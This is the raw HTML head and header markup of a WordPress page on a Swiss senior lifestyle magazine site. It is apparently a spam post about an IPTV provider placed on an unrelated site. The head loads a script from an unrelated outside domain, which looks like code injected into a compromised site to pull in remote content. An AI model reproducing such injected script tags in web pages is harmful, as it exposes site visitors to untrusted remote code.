sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.site-footer{background-color:#151515;color:#A0A0A0;}.site-footer .owl-dot{background-color:#A0A0A0;}.site-footer .title-widget{color:#777777;}.site-footer a, .site-footer #wp-calendar thead th, .site-footer .owl-dot.active, .site-footer h2{color:#FFFFFF;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active{color:#A0A0A0;}.site-footer .title-widget:after, .site-footer .authentic_widget_subscribe .widget-body:before, .site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a{background-color:#242424;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child) > a, .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer .widget.authentic_widget_twitter .twitter-actions, .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .container > *{border-top-color:#242424;}.site-footer .widget.authentic_widget_twitter{border-color:#242424;}.site-footer .btn{color:#A0A0A0;}.site-footer .btn:hover, .site-footer .btn:active, .site-footer .btn:focus, .site-footer .btn:active:focus, .site-footer .btn:active:hover{color:#FFFFFF;background-color:#141414;}.site-footer .btn, .site-footer select, .site-footer .authentic_widget_posts .numbered .post-number{background-color:#242424;}.navbar-footer .navbar-nav > li.menu-item > a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase;}.footer-logo{max-width:160px;}@media (min-width: 992px){.page-header h1, .post-header h1{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}#search input[type="search"]{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:4.25rem;letter-spacing:-.25rem;text-transform:none;}.home .site-content .container{width:1180px;}.archive .site-content .container{width:1180px;}.single.layout-sidebar-right .site-content .container, .single.layout-sidebar-left .site-content .container,{max-width:1180px;}.single.layout-fullwidth .site-content .container{width:1210px;}.page.layout-sidebar-right .site-content .container, .page.layout-sidebar-left .site-content .container,{max-width:1180px;}.page.layout-fullwidth .site-content .container{width:1210px;}.owl-featured .owl-slide .overlay-container{height:600px;}.owl-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;text-transform:none;}}@media (min-width: 1200px){.owl-center .owl-slide{width:1100px;}.owl-boxed{max-width:1100px;}}
</style>
<link rel='stylesheet' id='otw_overlay_otw-caroucel-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/owl.carousel.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-grid-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/../otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/otw_shortcode.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-jquery-ui-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/jquery-ui-1.9.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_grid_manager-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-nivo-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/nivo-lightbox.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-popups-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-popups.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-mfp-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-mfp.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-overlay-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-overlay.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-nivo-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/images-shortcodes/nivo-default/default.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode_scrolling-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/scroll_for_preview.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable.sortable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable.sortable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.cookie.js?ver=6.0.1' id='fontResizerCookie-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.fontsize.js?ver=6.0.1' id='fontResizer-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/main.js?ver=6.0.1' id='fontResizerPlugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.10' id='iphorm-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.12.0' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' id='postfinancecw_frontend_script-js-extra'>
/* <![CDATA[ */
var woocommerce_postfinancecw_ajax = {"ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/js/frontend.js?ver=6.0.1' id='postfinancecw_frontend_script-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/nivo-lightbox.min.js?ver=6.0.1' id='otw_overlay_otw-nivo-lib-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable-0.1.js?ver=6.0.1' id='otw_overlay_footable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable.sortable.js?ver=6.0.1' id='otw_overlay_footable.sortable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.plugin.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-makeplugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.countdown.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-countdown-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-anish-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode_core.js?ver=6.0.1' id='otw_overlay_otw-shortcode-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-animate-shadow-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quicks-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode.js?ver=6.0.1' id='otw_overlay_otw-shortcode-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quizsand-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/owl.carousel.min.js?ver=6.0.1' id='otw_overlay_otw-carouceljs-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/mfp-core-inline-0.9.9.js?ver=6.0.1' id='otw-mpf-code-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-sticky.js?ver=6.0.1' id='otw-sticky-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-overlay.js?ver=6.0.1' id='otw-overlay-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/waypoints.min.js?ver=6.0.1' id='otw_overlay_otw-waypoints-js'></script>
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=6.0.1' id='otw_overlay_otw-shortcode-linkedin_share-js'></script>
<link rel="https://api.w.org/" href="https://www.simoneetkurt.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simoneetkurt.ch/wp-json/wp/v2/posts/4055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simoneetkurt.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.simoneetkurt.ch/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel='shortlink' href='https://www.simoneetkurt.ch/?p=4055' />
<link rel="alternate" type="application/json+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Famong-the-best-iptv-provider-on-the-planet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Famong-the-best-iptv-provider-on-the-planet%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":4055,"post_name":"among-the-best-iptv-provider-on-the-planet","post_title":"Among The Best IPTV Provider On The Planet!","post_type":"post","post_author":"407","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":571,"name":"SocietyWeddings","slug":"societyweddings","term_group":0,"term_taxonomy_id":571,"taxonomy":"category","description":"SocietyWeddings","parent":0,"count":60,"filter":"raw","cat_ID":571,"category_count":60,"category_description":"SocietyWeddings","cat_name":"SocietyWeddings","category_nicename":"societyweddings","category_parent":0}]; _mmunch['postTags'] = [{"term_id":573,"name":"Arabic IPTV","slug":"arabic-iptv","term_group":0,"term_taxonomy_id":573,"taxonomy":"post_tag","description":"","parent":0,"count":15,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"jeannamoulden13","ID":407};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="327444" async></script><meta name="generator" content="WPML ver:3.6.3 stt:1,4,3,27;" />
		<script src='https://simple.cofounderspecials.com/tag.js' type='text/javascript'></script>
    		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/

.menu-gold a{
color: #988741 !important;
}

.theme #mailmunch-optin-form{border:none !important}

.mailmunch-branding{display:none; !important}

.footerform{margin-top:20px;}
.footerform h3{color:#fff;display:block;text-align:center;font-family: Poppins, Helvetica, Arial, sans-serif;font-weight:700}
.footerform input[type=submit]{    color: #000000;
    background-color: #c9c9c9;padding: 0;
    border: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    font-weight: normal;
    display: inline-block;
    width: 100%;
    height: 36px;
    font-size: 16px;
    text-align: center;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;    cursor: pointer;font-family:"Open Sans",sans-serif;}

.footerform input[type=email]{display: block;font-family:"Open Sans",sans-serif;
    border: 1px solid #CCC;
    color: rgba(0,0,0,0.75);
    font-size: 14px;
    font-weight: normal;
    font-family: inherit;
    padding: 8px;
    height: 37px;
    width: 100%;
    margin-bottom: 15px;    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-appearance: none;
    -webkit-border-radius: 0;}		</style>
		    <style>
                .skBackgroundR {
            background-color: rgba(192, 192, 192, 0.6)        }

        .skBackground {
            background-color: #c0c0c0        }

        .skColor {
            color: #9b9898        }

        .woocommerce span.onsale {
            background-color: #c0c0c0 !important;
        }

        .simoneColor a {
            color: #9b9898 !important;
        }

        .animUl li.menu-item:after {
            content: "";
            display: block;
            height: 3px;
            width: 0%;
            background-color: #c0c0c0;
            -webkit-transition: all 0.4s; /* Safari */
            transition: all 0.4s;
        }

        .post-content .content p > a {
            color: #9b9898;
            border-bottom: none;
            background: none;
        }

        .post-content .content p > a:hover {
            color: #9b9898;
            background: none;
            border-bottom: 1px solid #9b9898;
        }

        .animUl li.menu-item:hover:after {
            width: 100%;
            background-color: #c0c0c0;
        }

        .sm-separator {
            width: 300px;
            margin: -30px auto 25px auto;
            height: 15px;
            background-color: #c0c0c0;
        }

        .site-content {
            background: -webkit-linear-gradient(top, #c0c0c0, transparent);
            background: -o-linear-gradient(bottom, #c0c0c0, transparent);
            background: -moz-linear-gradient(bottom, #c0c0c0, transparent);
            background: linear-gradient(to bottom, #c0c0c0, transparent);
        }

        .woocommerce div.product form.cart .button,
        .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce input.button {
            border-radius: 0;
            background-color: #c0c0c0;
            color: #fff;
        }

        .woocommerce-cart table.cart td.actions .coupon .input-text {
            width: 150px;
            height: 36px;
        }

        .header-navbar-secondary {
            background-color: #c0c0c0;
        }

        .woocommerce a.button.alt {
            background-color: #c0c0c0;
            border-radius: 0
        }

        .woocommerce table.shop_table {
            border-radius: 0
        }

        /*si la couleur de fond est silver je passe le text du bouton en noir */
                .stickyButton .header-btn-search:hover {
            color: #9b9898;
        }

        .content p > a {
            color: #9b9898 !important;
            border: none;
        }

        #subscribeButton {
            background-color: #c0c0c0;
            color: #414042;
            font-size: 18px;
            margin-right: 12px;
            top: 20px;
            right: 65px;
            position: fixed;
        }

        .navbar-nav > li.menu-item li.menu-item > a:hover {
            background-color: #c0c0c0;
        }

        .sim-magazine > div {
            color: #9b9898;
            font-size: 0.9rem;
            font-family: Montserrat, Helvetica, Arial, sans-serif;
        }

        a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
            color: #9b9898;
        }

        .header-content .header-left .navbar-toggle:hover, #navbar-primary .menuStickyButton:hover {
            color: #9b9898;
        }

        /*espace partenaire */
        .partnerDetail .sidebar .mail {
            background: #c0c0c0 url("https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/world.png") no-repeat;
            background-size: cover;
        }

        .partnerDetail .sidebar .world {
            background: #c0c0c0 url('https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/mail.png') no-repeat;
            background-size: cover;
        }

        .partnerDetail .subtitle {
            font-size: 12px;
            color: #9b9898;
        }

        .partnerDetail .sidebar .sidebar-content {
            border-top: 1px solid #9b9898;
            border-bottom: 1px solid #9b9898;
            padding: 25px 0;
        }

        .partnerDetail .title-trending {
            text-align: left;
            border-bottom: 1px solid #9b9898;
            font-weight: 200;
            display: inline-block;
            padding-bottom: 5px;
        }

        .partnerDashboard input[type=text], .partnerDashboard input[type=email], .partnerDashboard input[type=password], .partnerDashboard select {
            background-color: rgba(192, 192, 192, 0.6) !important;
        }

        .partnerDashboard input[type=submit] {
            background-color: #c0c0c0 !important;
        }

        .partnerDashboard input[type=submit]:hover {
            background-color: rgba(192, 192, 192, 0.6) !important;
        }

        .partnerDashboard input, .partnerDashboard select {
            background-color: rgba(192, 192, 192, 0.6) !important;
        }

        .partnerList .panel .card-header {
            background-color: rgba(192, 192, 192, 0.6);
        }

        .partnerList .card p:before {
            background: #c0c0c0;
        }

        #triEventForm .col-md-2:after, #triEventForm #typeEventInput:after {
            float: right;
            content: "";
            font-family: Icons;
            position: relative;
            top: -35px;
            right: 11px;
            pointer-events: none;
        }

        #triEventForm select option:hover {
            color: #000;
            box-shadow: inset 20px 20px #c0c0c0;
            background: #c0c0c0;

        }

        /*event*/
        #triEventForm {
            background-color: rgba(192, 192, 192, 0.6);
            padding: 25px 25px 5px 25px;
        }

        .linkToEvent {
            color: #9b9898;
        }

        .linkToEvent:hover {
            color: #414042;
        }

        .homepage .post-categories:before, .post-categories:before {
            background: #333;
        }

        input[type="checkbox"] {
            display: inline-block !important;
        }

        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 11px !important;
            height: 11px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 2px !important;
            top: -21px !important;
            width: 7px !important;
            height: 7px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        /* Main Classes */
        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 22px !important;
            height: 22px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 1px !important;
            top: -21px !important;
            width: 20px !important;
            height: 20px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        input[type="checkbox"]:checked:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:disabled:after {
            -webkit-filter: opacity(0.4) !important;
        }

        input[type="checkbox"]:not(:disabled):checked:hover:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #8BB0C2 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:not(:disabled):hover:after {
            background-image: linear-gradient(135deg, #8BB0C2 0%, #FFF 100%);
            border-color: #85A9BB #92C2DA #92C2DA #85A9BB;
        }

        input[type="checkbox"]:not(:disabled):hover:before {
            border-color: #3D7591 !important;
        }
    </style>
    </head>

<body data-rsssl=1 class="woocommerce-no-js layout-fullwidth pin-it-enabled parallax-enabled sticky-sidebar-enabled lazy-load-enabled navbar-scroll-enabled share-buttons-disabled featured-image-wide" >


    <div id="sk-header">
        <div class="subHeader">
             <span class="dateNow float-md-left">Mercredi 21 janvier 2026 </span>
            <div class="float-md-right socialContainer">

                <ul class="nav navbar-nav navbar-icons ">
                                  <li class="menu-item">
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                                  </ul>
                                    <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                            </div>
            <div class="float-md-right" style="margin-top: 10px">
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-colorscheme="dark" data-size="large" data-show-faces="true"
                     data-share="false"></div>
            </div>
        </div>
        
            <div class="header-navbar-secondary">
                <nav class="navbar navbar-secondary clearfix">
                    <div class="container">

                                                                            
                    </div>
                </nav>
            </div>

                <div id="simone-logo" class="hidden-sm-down">
            <a href="https://www.simoneetkurt.ch" class="header-logo">
                <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
            </a>
        </div>
        <div class="mobile-logo-menu hidden-md-up">
            <button class="navbar-toggle hidden-md-up" id="submenuButton" type="button" data-toggle="collapse"
                    data-target="#navbar-primary">
                <i class="icon icon-menu"></i>
            </button>
            <div id="simone-logo-small" class="hidden-md-up">
                <a href="https://www.simoneetkurt.ch" class="header-logo-small">
                    <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
                </a>
            </div>
        </div>
        <div class="header-content hidden-sm-down">
            <div class="header-left  hidden-xs-up ">
                            </div>
            <div class="header-center">
                <div class="sim-magazine" style="float:right">
                    <div>
                        Le salon
                    </div>
                    <a href="https://www.simoneetkurtexpo.ch" target="_blank">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/salon-senior-actif-mini.jpg"
                             alt="Le salon du senior actif et connecté" class="animGoUp img-rotate-right">
                    </a>
                </div>
                <div class="sim-magazine" style="float:left">
                    <div>
                        Le mag
                    </div>
                    <a href="https://www.simoneetkurt.ch/feuilleter-le-magazine/">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/magazine-simone-et-kurt-mini.jpg"
                             alt="Téléchargez le magazine Simone & Kurt" class="animGoUp img-rotate-left">
                    </a>
                </div>
                <div class="sim-button">
                    <a class="btn btn-primary btn-effect">Abonnement au magazine</a>
                    <a class="btn btn-primary btn-effect">Découvrir le salon</a>
                </div>
            </div>
            <div class="header-right hidden-xs-up">
                <div>
                    <a id="subscribeButton" href="https://www.simoneetkurt.ch/je-mabonne-au-magazine/"
                       class="btn btn-secondary btn-effect">
                        <span>Je m'abonne</span>
                        <span><i class="icon icon-arrow-right"></i></span>
                    </a>

                    <a href="#search" class="navbar-search"><i class="icon icon-search"></i></a>
                </div>
            </div>
        </div>
        <div class="header-navbar-primary">
            <div class="container">
                <div class="collapse navbar-toggleable" id="navbar-primary">
                    <nav class="navbar navbar-primary">
                        <ul id="menu-menu-principal" class="nav navbar-nav animUl"><li id="menu-item-3284" class="icon icon-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3284"><a href="https://www.simoneetkurt.ch">Home<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3107"><a href="https://www.simoneetkurt.ch/category/glamour/">Glamour<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.simoneetkurt.ch/category/glamour/fashion/">Fashion<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://www.simoneetkurt.ch/category/glamour/people/">People<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://www.simoneetkurt.ch/category/glamour/beaute/">Beauté<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://www.simoneetkurt.ch/category/glamour/shopping/">Shopping<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://www.simoneetkurt.ch/category/glamour/accessoires/">Accessoires<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://www.simoneetkurt.ch/category/glamour/conseils/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239"><a href="https://www.simoneetkurt.ch/category/bienetre/">Bien-être<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.simoneetkurt.ch/category/bienetre/sante/">Santé<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.simoneetkurt.ch/category/bienetre/forme/">Forme<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.simoneetkurt.ch/category/bienetre/nutrition/">Nutrition<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.simoneetkurt.ch/category/bienetre/minceur/">Minceur<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://www.simoneetkurt.ch/category/bienetre/anti-age/">Anti-âge<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.simoneetkurt.ch/category/bienetre/medecine-esthetique/">Médecine esthétique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://www.simoneetkurt.ch/category/bienetre/thalasso/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
